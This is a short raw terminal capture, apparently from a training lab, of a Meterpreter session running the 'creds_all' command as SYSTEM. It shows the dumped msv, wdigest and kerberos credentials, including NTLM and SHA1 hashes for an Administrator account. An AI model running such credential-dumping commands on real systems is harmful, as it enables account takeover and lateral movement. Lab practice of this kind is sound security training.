 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator ATTACKDEFENSE e3c61a68f1b89ee6c8ba9507378dc88d fa62275e30d286c09d30d8fece82664eb34323ef
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
ATTACKDEFENSE$ WORKGROUP (null)
Administrator ATTACKDEFENSE (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator ATTACKDEFENSE (null)
attackdefense$ WORKGROUP (null)